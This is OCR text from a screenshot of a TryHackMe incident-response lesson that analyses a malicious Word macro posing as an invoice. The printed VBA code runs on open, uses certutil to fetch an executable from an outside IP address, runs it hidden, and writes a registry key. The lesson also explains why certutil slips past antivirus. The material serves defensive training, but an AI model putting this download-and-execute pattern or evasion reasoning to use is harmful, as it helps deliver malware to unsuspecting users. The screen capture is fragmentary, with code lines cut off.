 TryHackMe | Incident Response
tryhackme.com/room/incidentresponseprocess
W
Finish update
Room progress ( 18% )
executing. This prevents the macro from downloading and running the same executable
file multiple times if it's already active.
With the next lines of code, the URL of the file to be downloaded is assigned to the
variable strURL , while the variable strFilePath is assigned the full path for the
downloaded file by combining the system's temporary directory path (obtained via
Environ("TEMP") ) with the filename of our miner.
strCmd = "cmd /c certutil -urlcache -split -f """ & strURL & """ """ & strFilePath & """"
The next instruction constructs a command string to be executed by the command
prompt ( cmd ). The command uses certutil to download the file from strURL to
strFilePath .
certutil is a command-line utility in Windows used for managing and manipulating
certificates and certificate authority (CA) databases. It is part of the Windows Certificate
Services and can perform various functions. This is a very interesting way of stealthily
downloading a file because it leverages a legitimate, pre-installed Windows utility,
trusted by default and often allowed through security measures. This method avoids the
need for additional tools that might be detected by antivirus software. The command
generates minimal noise, blending in with normal administrative operations, making it
less likely to be flagged.
Shell strCmd, vbHide
Wait (10)
Shell strFilePath, vbHide
Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - Project
Normal
Project (Invoice n. 6574
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Invoice n. 65748224 - NewMacros (Code)
(General) AutoOpen
Sub AutoOpen()
Dim strURL As String
Dim strFilePath As String
Dim strCmd As String
If GetObject("winmgmts:\\.\root\cimv2").Exec
strURL = "http://172.233.61.246/32th4ckm3.ex
strFilePath = Environ("TEMP") & "\32th4ckm3.
strCmd = "cmd /c certutil -urlcache -split -
Shell strCmd, vbHide
Wait (10)
Shell strFilePath, vbHide
strCmd = "cmd /c reg add HKCU\Software\Micro
Shell strCmd, vbHide
End Sub
Sub Wait(seconds As Single)
Dim endTime As Single
endTime = Timer + seconds
Do While Timer < endTime
9:47 AM
10/5/2025
TryCleanMe_v3.3
1h 31min 52s